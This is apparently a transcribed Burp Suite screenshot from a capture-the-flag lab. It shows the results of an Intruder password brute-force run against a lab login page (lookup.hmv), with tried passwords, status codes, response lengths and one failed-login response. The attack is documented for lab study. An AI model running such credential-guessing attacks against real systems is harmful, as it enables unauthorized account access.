 攻击 保存 3. Intruder attack of http://lookup.hmv
3. Intruder attack of http://lookup.hmv 攻击 保存
结果 位置
Intruder攻击结果过滤器：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
1086 password123 200 0 335
18 shadow 200 288 301
948 151515 200 242 301
1928 carrot 200 78 301
259833 super001 200 59 301
551382 epluss 200 59 301
861701 xeLurr6UlyLnQ 200 57 301
837833 yabahos 200 56 301
286784 loveface 200 50 301
871480 x0th8cii 200 50 301
446659 picasso3 200 49 301
§ payload
资源池
设置
请求 响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 16:31:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Refresh: 3; url=http://lookup.hmv
5 Vary: Accept-Encoding
6 Content-Length: 74
7 Keep-Alive: timeout=5, max=86
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 Wrong username or password. Please try again.<br>
Redirecting in 3 seconds.